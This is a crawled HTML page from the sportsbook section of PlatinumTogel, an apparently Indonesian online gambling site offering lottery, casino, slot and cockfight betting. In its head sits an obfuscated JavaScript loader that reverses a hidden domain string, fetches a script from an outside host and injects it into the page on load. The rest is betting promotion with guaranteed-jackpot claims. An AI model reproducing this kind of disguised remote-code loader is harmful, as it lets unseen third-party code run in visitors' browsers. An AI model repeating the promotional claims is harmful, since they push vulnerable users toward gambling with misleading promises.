

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://platinumtogel.com/sportsbook
body_size: 35221
content:
<!DOCTYPE html>
<html>
<head lang="id">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>PLATINUMTOGEL | BANDAR JUDI BOLA ONLINE TERPERCAYA | DAFTAR JUDI BOLA ONLINE | APK JUDI BOLA ONLINE</title>
<meta name="keywords" content="Bandar Judi Bola Online , Daftar Judi Bola Online , Apk Judi Bola Online,  Pasang Judi Bola Sbobet , Agen Bola Sbobet Indonesia, Judi Bola Sbobet Terbaik, APK Sbobet paling canggih , Taruhan Judi Bola WAP" />
<meta name="description" content="Platinumtogel merupakan bandar judi bola terbaik dengan proses daftar akun judi bola onlne Platinumtogel yang mudah dilengkapi dengan apk judi bola paling canggih."/>    <meta name="distribution" content="Global" />

<meta name="googlebot" content="index,follow" />
<meta name="expires" content="never" />
<meta name="dc.title" content="PLATINUMTOGEL" />
<meta name="dc.creator.name" content="PLATINUMTOGEL" />

<meta name="tgn.nation" content="Indonesia" />

<meta name="robots" content="index, follow" />
<meta name="copyright" content="platinumtogel.com" />
<meta name="geo.placename" content="Jakarta" />
<meta name="geo.region" content="ID-JK" />
<meta name="geo.country" content="ID" />
<meta name="language" content="ID" />
<meta name="tgn.nation" content="Indonesia" />
<meta name="rating" content="general" />

<meta name="author" content="platinumtogel.com" />
<meta name="publisher" content="platinumtogel.com" />
<meta name="copyright" content="copyright@ 2014 platinumtogel.com" />
<meta name="DC.Publisher" content="platinumtogel.com" >
 

<script type="text/javascript">
        var uuidautodepo = '036c7437-4b5d-4a05-9e92-115fc2895c50';
        var loadwl = 'hkb';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}window.fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():window.fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>


<meta name="google-site-verification" content="lX6v5Jlclsn3nu5-a5KHJJOjDBzZmiUDckNziYqZuJI" />

<link rel="canonical" href="https://platinumTglX7.com/sportsbook"/>
<link rel="amphtml" href="https://pjlsamp.com/google/platinumtogel/">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139944580-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-139944580-1');
</script>

<div style="position: fixed; bottom: 50px; left: -10px; z-index: 100; opacity: 0.98;"><a href="https://t.ly/zH3Dh" target="_blank" rel="noopener"><img class="wabutton" src="https://minumansegar77.com/gambar/luckywheelnew.png" alt="freespin platinumtogel" title="FREESPIN PLATINUMTOGEL" width="100" height="100"></a></div>

<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,600,600italic,800,800italic,300,300italic">
<link rel="stylesheet" type="text/css" href="https://meyerweb.com/eric/tools/css/reset/reset.css" />
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/platinumtogel/css/bootstrap.min.css?v1.14.2">
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/css/bootstrap-toggle.min.css?v1.14.2">
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/platinumtogel/css/bootstrap-datepicker.standalone.css?v1.14.2">
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/platinumtogel/css/normalize.css?v1.14.2">
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/platinumtogel/css/font-awesome.min.css?v1.14.2">
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/platinumtogel/engine1/style.css?v1.14.2" />
<link href="https://platinumtogel.com/platinumtogel/css/keyboard.css?v1.14.2" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/platinumtogel/css/style.css?v1.14.2">
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/platinumtogel/css/mediaqueries.css?v1.14.2">
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/platinumtogel/css/slider.css?v1.14.2">
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/platinumtogel/css/sticky.css?v1.14.2">
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/platinumtogel/css/smart_drop.css?v1.14.2">
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/platinumtogel/css/font-awesome.min.css?v1.14.2">
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/platinumtogel/css/animate.css?v1.14.2">

<link rel="icon" type="image/x-icon" href="https://ruangok.com/public/banner/id/platinumtogel/favicon/FAVICON.png?1757075079">
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/css/datatables.min.css?v1.14.2">
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/css/template1.css?v1.14.2">
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/css/result.css?v1.14.2">
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/togel/OwlCarousel2-2.3.4/OwlCarousel2-2.3.4/dist/assets/owl.carousel.css?v1.14.2">
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/togel/OwlCarousel2-2.3.4/OwlCarousel2-2.3.4/dist/assets/owl.theme.default.min.css?v1.14.2">
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/css/marquee.css?v1.14.2">
<link href="https://fonts.googleapis.com/css?family=Roboto:400,700&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://platinumtogel.com/css/lottery-list.css?v1.14.2">

<meta name="app-name" content="USER-17">
<meta name="app-version" content="1.14.2">

    <style>

</style>

	<style>
        .light_bx1{
            text-align: left;
        }
    </style>
</head>
<body style="background-image: url(&#039;https://ruangok.com/public/banner/id/platinumtogel/background/BG-platinumtogel.webp?1759586070&#039;)" class="h-t4">
<section class="head_rw">
        <div class="container">
            <div class="nvgt">
                <div class="col-lg-5 col-sm-5">
                    <div class="logo_t"><a href="https://platinumtogel.com"><img src="https://ruangok.com/public/banner/id/platinumtogel/logo/New Project (11).png?1592211167#" alt="platinumtogel.com"></a></div>
                </div>
                <div class="col-lg-7 col-sm-7">
                    <form method="POST" action="https://platinumtogel.com/login" id="form_login" accept-charset="utf-8" style=" margin: 0 auto;">
                    <input type="hidden" name="_token" value="Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW">
                        <div class="sign_row " style="position:relative;left:15%">
     

                    <div class="lang">
                        <div class="dropdown">
                            <button class="btn-lang dropdown-toggle" type="button" id="dropdownMenu2" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                <img src="https://platinumtogel.com/images/flag/id.svg?v=1.14.2" width="25" height="25">
                                <span class="caret"></span>
                            </button>
                            <ul class="menu-lang dropdown-menu" aria-labelledby="dropdownMenu2">
                                                                    <li onclick="setLanguage('id')">
                                        <img src="https://platinumtogel.com/images/flag/id.svg?v=1.14.2" width="25" height="25"> 
                                        <span>Indonesia</span>
                                    </li>
                                                                    <li onclick="setLanguage('en')">
                                        <img src="https://platinumtogel.com/images/flag/en.svg?v=1.14.2" width="25" height="25"> 
                                        <span>English</span>
                                    </li>
                                                                    <li onclick="setLanguage('cn')">
                                        <img src="https://platinumtogel.com/images/flag/cn.svg?v=1.14.2" width="25" height="25"> 
                                        <span>Chinese</span>
                                    </li>
                                                                    <li onclick="setLanguage('th')">
                                        <img src="https://platinumtogel.com/images/flag/th.svg?v=1.14.2" width="25" height="25"> 
                                        <span>Thailand</span>
                                    </li>
                                                                    <li onclick="setLanguage('vn')">
                                        <img src="https://platinumtogel.com/images/flag/vn.svg?v=1.14.2" width="25" height="25"> 
                                        <span>Vietnam</span>
                                    </li>
                                                            </ul>
                        </div>
                    </div>

                            <div class="userro sign_ipt">
                                <div class="form-group1">
                                    <label class="label-control"> <span class="label-text" style="white-space:nowrap;font-size:13px">Nama Pengguna</span> </label>
                                    <input class="form-control1 uppercase" type="text" name="user" title="Nama Pengguna" autocomplete="off" style="color: #000;font-size: 16px;" maxlength=18 tabindex="1"/>
                                </div>
                            </div>
                            <div class="pswrd sign_ipt">
                                <div class="form-group1">
                                    <label class="label-control"> <span class="label-text">Kata Sandi</span> </label>
                                    <input class="form-control1" type="password" name="password" autocomplete="off" style="color: #000;font-size: 16px;" tabindex="2"/>
                                </div>
                                <span style="font-size: 13px;"><a href="https://platinumtogel.com/password/reset" class="lp-pass">Lupa Kata Sandi?</a></span>
                            </div>
                            
                            <div class="sign_ipt">
                                <button class="masuk" type='submit' name='submitlogin' id='btn_login'>Masuk</button>
                                <div id="loader_login"></div>
                            </div>
                            <div class="sign_ipt">
                                <a href="https://platinumtogel.com/register">
                                    <button type="button" id="btn_daftar" >Daftar</button>
                                </a>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </form>
                </div>
            </div>
            <div class="clearfix"></div>
        </div>
            <div class="naline">
        <div class="container">
            <div class="nav_menu">
                <ul>
                    <li class=" "><a href="https://platinumtogel.com" class="nav_active">Beranda</a></li>
                    <li class=" "><a href="https://platinumtogel.com/mobile">Mobile</a></li>
                    <li class=" "><a href="https://platinumtogel.com/cardgames">Card Games</a></li>
                    <li class=" "><a href="https://platinumtogel.com/dingdong">Dingdong</a></li>
                    <li class=" "><a href="https://platinumtogel.com/lottery">Togel</a></li>
                                        <li class=" active"><a href="https://platinumtogel.com/sportsbook">Sportsbook</a></li>
                                                            <li class=" "><a href="https://platinumtogel.com/livecasino">Casino</a></li>
                                                            <li class=""><a href="https://platinumtogel.com/cockfight">Sabung</a></li>
                                                            <li class=""><a href="https://platinumtogel.com/egames"> Slot </a></li>
                                                            <li class=""><a href="https://platinumtogel.com/arcade">Arcade</a></li>
                                        <li class=" "><a href="https://platinumtogel.com/promotion">Promosi</a></li>
                    <li class=" "><a href="https://platinumtogel.com/referral">Referral</a></li>
                    <li class=" "><a href="https://platinumtogel.com/help">Bantuan</a></li>
                                    </ul>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
            <div class="new_prt">
        <div class="container m-pad-lr0" style="padding: 0;">
            <div class="lorn">

                <div class="col-lg-1 col-sm-1 col-md-1 col-xs-1 m-pad-lr0" style="padding: 0;">
                    
                    <div class="news_box">Berita</div>
                </div>

                <div class="col-lg-11 col-sm-11 col-md-11 col-xs-11 pad-lr0" style="padding: 0;">
                    <div class="sit">
                        <div id="marquee_container" class="marquee">
                            <div class="info_marquee1" >
                                (25/11/2025 04:30:44) SELAMAT DATANG DI PLATINUMTOGEL | NIKMATI KEMUDAHAN DALAM BERMAIN TOGEL ONLINE, LIVE DINGDONG, PERMAINAN KARTU,&nbsp;SPORTSBOOK, LIVE CASINO &amp; SLOT ONLINE HANYA DENGAN 1 AKUN | MINIMAL DEPOSIT &amp; WITHDRAW SEBESAR RP 10.000,- | JACKPOT PASTI BAYAR !!!
                            </div>
                            <div class="info_marquee2" >
                                (25/11/2025 04:30:44) SELAMAT DATANG DI PLATINUMTOGEL | NIKMATI KEMUDAHAN DALAM BERMAIN TOGEL ONLINE, LIVE DINGDONG, PERMAINAN KARTU,&nbsp;SPORTSBOOK, LIVE CASINO &amp; SLOT ONLINE HANYA DENGAN 1 AKUN | MINIMAL DEPOSIT &amp; WITHDRAW SEBESAR RP 10.000,- | JACKPOT PASTI BAYAR !!!
                            </div>
                            <div class="info_marquee3" >
                                (25/11/2025 04:30:44) SELAMAT DATANG DI PLATINUMTOGEL | NIKMATI KEMUDAHAN DALAM BERMAIN TOGEL ONLINE, LIVE DINGDONG, PERMAINAN KARTU,&nbsp;SPORTSBOOK, LIVE CASINO &amp; SLOT ONLINE HANYA DENGAN 1 AKUN | MINIMAL DEPOSIT &amp; WITHDRAW SEBESAR RP 10.000,- | JACKPOT PASTI BAYAR !!!
                            </div>
                        </div>
                    </div>
                </div>
                <!--
                <div class="col-lg-1" style="padding: 0;">
                    <div class="stars dropdown">
                        <div class="navbar-collapse collapse">
                            <ul style="list-style: none;">
                                <li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button"  style=" text-decoration: none;"><img src="https://platinumtogel.com/platinumtogel/images/ind.png?v=1.14.2" alt="..." class="img-thumbnail icon-small">  <span id="lanNavSel" style="display:none"></span> <span class="caret"></span></a>
                                    <ul class="dropdown-menu" style="display: none;" role="menu">
                                        <li><a id="navIta" href="#" class="language"> <img src="https://platinumtogel.com/platinumtogel/images/ind.jpg?v=1.14.2" alt="..." class="img-thumbnail icon-small">  <span id="lanNavIta">Indonesia</span></a></li>
                                    </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                -->
                <div class="clearfix"></div>

            </div>
        </div>
    </div>
    </section>
    <div class="clearfix"></div>


    <div id="dummy" style="display:none;"></div>
    <div id="dummy1" style="display:none;"></div>
 
    <div id="fl_menu">
      <div class="label">
        <img width="19px" src="https://platinumtogel.com/platinumtogel/images/icon-linkalternatif.png?v=1.14.2">
        <span>Link Alternative</span>
      </div>
      <div class="menu" style=" border-bottom: #3f4254;">
                                    <a href="http://PTG2025.COM" class="menu_item" target="_blank">PTG2025.COM</a>
                          </div>
    </div>


    <div id="panel2">
      <div id="panelCaller2">

        <!--<img src="https://platinumtogel.com/platinumtogel/images/home/contactarrow.png?v=1.14.2">-->
        <i class="fa fa-angle-right"></i>

      </div>
      <div class="topback"> <h2 style="font-size: 20px;"><img src="https://platinumtogel.com/platinumtogel/images/home/phone-call.png?v=1.14.2" class="img-responsive" width="20" style="float: left;margin-right: 10px">Hubungi Kami</h2></div>
      <div class="Lorem_rw">
                    <div class="contactus loremone">
                <a style="color: #fff;" href="https://api.whatsapp.com/send?phone=6282246952807&amp;text=&amp;source=&amp;data=" target="_blank">
                    <span>
                        <img src="https://platinumtogel.com/images/socmed/whatsapp-mini.svg?v=1.14.2" alt="PLATINUMTOGEL" width="23">
                    </span>
                    +6282246952807
                </a>
            </div>
                    <div class="contactus loremone">
                <a style="color: #fff;" href="https://web.facebook.com/officialplatinumt09el/" target="_blank">
                    <span>
                        <img src="https://platinumtogel.com/images/socmed/facebook-mini.svg?v=1.14.2" alt="PLATINUMTOGEL" width="23">
                    </span>
                    PLATINUMTOGEL
                </a>
            </div>
                    <div class="contactus loremone">
                <a style="color: #fff;" href="https://twitter.com/platinumtogel" target="_blank">
                    <span>
                        <img src="https://platinumtogel.com/images/socmed/twitter-mini.svg?v=1.14.2" alt="PLATINUMTOGEL" width="23">
                    </span>
                    PLATINUMTOGEL
                </a>
            </div>
                    <div class="contactus loremone">
                <a style="color: #fff;" href="https://www.instagram.com/platinumtgl88/" target="_blank">
                    <span>
                        <img src="https://platinumtogel.com/images/socmed/instagram-mini.svg?v=1.14.2" alt="PLATINUMTOGEL" width="23">
                    </span>
                    PLATINUMTOGEL
                </a>
            </div>
                    <div class="contactus loremone">
                <a style="color: #fff;" href="https://whatsapp.com/channel/0029Vb0esfH7T8bXyOKILT3W" target="_blank">
                    <span>
                        <img src="https://platinumtogel.com/images/socmed/facebook-mini.svg?v=1.14.2" alt="PLATINUMTOGEL" width="23">
                    </span>
                    BUKTI JACKPOT
                </a>
            </div>
                    <div class="contactus loremone">
                <a style="color: #fff;" href="http://165.22.53.104/" target="_blank">
                    <span>
                        <img src="https://platinumtogel.com/images/socmed/wordpress-mini.svg?v=1.14.2" alt="PLATINUMTOGEL" width="23">
                    </span>
                    BLOG RESMI
                </a>
            </div>
                    <div class="contactus loremone">
                <a style="color: #fff;" href="https://www.youtube.com/channel/UCFgktdIXi1JF93SoBuBYUOQ" target="_blank">
                    <span>
                        <img src="https://platinumtogel.com/images/socmed/youtube-mini.svg?v=1.14.2" alt="PLATINUMTOGEL" width="23">
                    </span>
                    PLATINUMTOGEL
                </a>
            </div>
                    <div class="contactus loremone">
                <a style="color: #fff;" href="https://linklist.bio/platinumtogel/" target="_blank">
                    <span>
                        <img src="https://platinumtogel.com/images/socmed/wordpress-mini.svg?v=1.14.2" alt="PLATINUMTOGEL" width="23">
                    </span>
                    LINK VIP 1
                </a>
            </div>
                    <div class="contactus loremone">
                <a style="color: #fff;" href="https://heylink.me/platinumhore" target="_blank">
                    <span>
                        <img src="https://platinumtogel.com/images/socmed/wordpress-mini.svg?v=1.14.2" alt="PLATINUMTOGEL" width="23">
                    </span>
                    LINK VIP 2
                </a>
            </div>
              </div>
    </div>
    <section class="card_gmee">
        <div class="container">
            <div class="col-lg-12 text-center no-padding">
                <img src="https://ruangok.com/public/banner/id/platinumtogel/page_categories/4a8d892a348bb23b997cbe2ea495d503c08e5143-min.png">
            </div>
            <div class="row">
                <div class="light_bx1 ">
                                                                                                <div class="one_light3 lb-WIN568 lb-2100" style="position: relative;display: inline-block;">
                                <a href="https://platinumtogel.com/sportsbook/sbo_sportsbook" onclick="javascript:void(0)">
                                                                        <div class="light_ingf" style="display: relative">

                                        <img src="https://ruangok.com/public/banner/platinumtogel/icon/desktop_sbosportsptg.webp" class="img-responsive" alt="" >
                                    </div>
                                    <div class="middle2">
                                    </div>
                                </a>
                                <div class="clearfix"></div>
                            </div>
                                                                                                            <div class="one_light3 lb-BPG lb-2010" style="position: relative;display: inline-block;">
                                <a href="https://platinumtogel.com/sportsbook/saba_sportsbook" onclick="javascript:void(0)">
                                                                        <div class="light_ingf" style="display: relative">

                                        <img src="https://ruangok.com/public/banner/platinumtogel/icon/desktop_sabasportsptg.webp" class="img-responsive" alt="" >
                                    </div>
                                    <div class="middle2">
                                    </div>
                                </a>
                                <div class="clearfix"></div>
                            </div>
                                                                                                            <div class="one_light3 lb-CMD lb-1701" style="position: relative;display: inline-block;">
                                <a href="https://platinumtogel.com/sportsbook/cmd_sportsbook" onclick="javascript:void(0)">
                                                                        <div class="light_ingf" style="display: relative">

                                        <img src="https://ruangok.com/public/banner/platinumtogel/icon/desktop_cmdptg.webp" class="img-responsive" alt="" >
                                    </div>
                                    <div class="middle2">
                                    </div>
                                </a>
                                <div class="clearfix"></div>
                            </div>
                                                                                                            <div class="one_light3 lb-BTI lb-24871" style="position: relative;display: inline-block;">
                                <a href="https://platinumtogel.com/sportsbook/bti_sportsbook" onclick="javascript:void(0)">
                                                                        <div class="light_ingf" style="display: relative">

                                        <img src="https://ruangok.com/public/banner/platinumtogel/icon/desktop_BTISPORTSPOT.webp" class="img-responsive" alt="" >
                                    </div>
                                    <div class="middle2">
                                    </div>
                                </a>
                                <div class="clearfix"></div>
                            </div>
                                                                                                            <div class="one_light3 lb-IMONE lb-22612" style="position: relative;display: inline-block;">
                                <a href="https://platinumtogel.com/sportsbook/imone_sportsbook" onclick="javascript:void(0)">
                                                                        <div class="light_ingf" style="display: relative">

                                        <img src="https://ruangok.com/public/banner/platinumtogel/icon/desktop_sportsbullptgvggs.webp" class="img-responsive" alt="" >
                                    </div>
                                    <div class="middle2">
                                    </div>
                                </a>
                                <div class="clearfix"></div>
                            </div>
                                                                                                            <div class="one_light3 lb-PP lb-15261" style="position: relative;display: inline-block;">
                                <a href="https://platinumtogel.com/sportsbook/penalty_shootout" onclick="javascript:void(0)">
                                                                        <div class="light_ingf" style="display: relative">

                                        <img src="https://ruangok.com/public/banner/platinumtogel/icon/desktop_virtualptg.webp" class="img-responsive" alt="" >
                                    </div>
                                    <div class="middle2">
                                    </div>
                                </a>
                                <div class="clearfix"></div>
                            </div>
                                                                                                            <div class="one_light3 lb-IMONE lb-22613" style="position: relative;display: inline-block;">
                                <a href="https://platinumtogel.com/sportsbook/esports_bull" onclick="javascript:void(0)">
                                                                        <div class="light_ingf" style="display: relative">

                                        <img src="https://ruangok.com/public/banner/platinumtogel/icon/desktop_imonesportsbulptg.webp" class="img-responsive" alt="" >
                                    </div>
                                    <div class="middle2">
                                    </div>
                                </a>
                                <div class="clearfix"></div>
                            </div>
                                                                                        </div>
            </div>
        </div>
    </section>
   
<section class="footer_bg">
    <div class="bottomnv">
        <ul class="blacktp">
            <li><a  href="https://platinumtogel.com">Beranda</a></li>
            <li><a  href="https://platinumtogel.com/mobile">Mobile</a></li>
            <li><a  href="https://platinumtogel.com/lottery">Togel</a></li>
            <li><a  href="https://platinumtogel.com/dingdong">Dingdong</a></li>
            <li><a  href="https://platinumtogel.com/cardgames">Card Games</a></li>
                        <li><a class=active href="https://platinumtogel.com/sportsbook">Sportsbook</a></li>
                                    <li><a  href="https://platinumtogel.com/livecasino">Casino</a></li>
                                    <li><a  href="https://platinumtogel.com/cockfight">Sabung</a></li>
                                    <li><a  href="https://platinumtogel.com/egames"> Slot </a></li>
                                    <li><a  href="https://platinumtogel.com/arcade">Arcade</a></li>
                        <li><a  href="https://platinumtogel.com/promotion">Promosi</a></li>
            <li><a  href="https://platinumtogel.com/referral">Referral</a></li>
            <li><a  href="https://platinumtogel.com/help">Bantuan</a></li>
            <div class="clearfix"></div>
        </ul>
    </div>

    <div class="container">
        
        <div class="col-xs-10 col-lg-10 col-sm-10 col-md-10 col-lg-offset-1 col-md-offset-1 col-sm-offset-1 col-xs-offset-1" style="margin-bottom: 10px;">
            <div class="owl-carousel owl-theme socials">
                                    <div class="item">
                        <a href="https://api.whatsapp.com/send?phone=6282246952807&amp;text=&amp;source=&amp;data=" target="_blank" style="color:#fff;"><div class="contactusbg loremone" style="text-align: center; float: left"><span><img src="https://platinumtogel.com/images/socmed/whatsapp-bottom.png?v=1.14.2" alt="PLATINUMTOGEL" width="23"> +6282246952807</span></div></a>
                    </div>
                                    <div class="item">
                        <a href="https://web.facebook.com/officialplatinumt09el/" target="_blank" style="color:#fff;"><div class="contactusbg loremone" style="text-align: center; float: left"><span><img src="https://platinumtogel.com/images/socmed/facebook-bottom.png?v=1.14.2" alt="PLATINUMTOGEL" width="23"> PLATINUMTOGEL</span></div></a>
                    </div>
                                    <div class="item">
                        <a href="https://twitter.com/platinumtogel" target="_blank" style="color:#fff;"><div class="contactusbg loremone" style="text-align: center; float: left"><span><img src="https://platinumtogel.com/images/socmed/twitter-bottom.png?v=1.14.2" alt="PLATINUMTOGEL" width="23"> PLATINUMTOGEL</span></div></a>
                    </div>
                                    <div class="item">
                        <a href="https://www.instagram.com/platinumtgl88/" target="_blank" style="color:#fff;"><div class="contactusbg loremone" style="text-align: center; float: left"><span><img src="https://platinumtogel.com/images/socmed/instagram-bottom.png?v=1.14.2" alt="PLATINUMTOGEL" width="23"> PLATINUMTOGEL</span></div></a>
                    </div>
                                    <div class="item">
                        <a href="https://whatsapp.com/channel/0029Vb0esfH7T8bXyOKILT3W" target="_blank" style="color:#fff;"><div class="contactusbg loremone" style="text-align: center; float: left"><span><img src="https://platinumtogel.com/images/socmed/facebook-bottom.png?v=1.14.2" alt="PLATINUMTOGEL" width="23"> BUKTI JACKPOT</span></div></a>
                    </div>
                                    <div class="item">
                        <a href="http://165.22.53.104/" target="_blank" style="color:#fff;"><div class="contactusbg loremone" style="text-align: center; float: left"><span><img src="https://platinumtogel.com/images/socmed/wordpress-bottom.png?v=1.14.2" alt="PLATINUMTOGEL" width="23"> BLOG RESMI</span></div></a>
                    </div>
                                    <div class="item">
                        <a href="https://www.youtube.com/channel/UCFgktdIXi1JF93SoBuBYUOQ" target="_blank" style="color:#fff;"><div class="contactusbg loremone" style="text-align: center; float: left"><span><img src="https://platinumtogel.com/images/socmed/youtube-bottom.png?v=1.14.2" alt="PLATINUMTOGEL" width="23"> PLATINUMTOGEL</span></div></a>
                    </div>
                                    <div class="item">
                        <a href="https://linklist.bio/platinumtogel/" target="_blank" style="color:#fff;"><div class="contactusbg loremone" style="text-align: center; float: left"><span><img src="https://platinumtogel.com/images/socmed/wordpress-bottom.png?v=1.14.2" alt="PLATINUMTOGEL" width="23"> LINK VIP 1</span></div></a>
                    </div>
                                    <div class="item">
                        <a href="https://heylink.me/platinumhore" target="_blank" style="color:#fff;"><div class="contactusbg loremone" style="text-align: center; float: left"><span><img src="https://platinumtogel.com/images/socmed/wordpress-bottom.png?v=1.14.2" alt="PLATINUMTOGEL" width="23"> LINK VIP 2</span></div></a>
                    </div>
                            </div>
        </div>
        <div class="col-lg-12 text-center" style="margin-bottom: 10px;">
            <img style="width:100%" src="https://ruangok.com/public/public/bottom/pgsoft.gif" alt="FOOTER GIF 2709">
        </div>
        <div class="spok">
            <h1 style="margin-top: 6px; margin-bottom: -7px;">PLATINUMTOGEL | BANDAR JUDI BOLA ONLINE TERPERCAYA | DAFTAR JUDI BOLA ONLINE</h1>
            <p></p>
            <div class="readmore dingdong_desc">
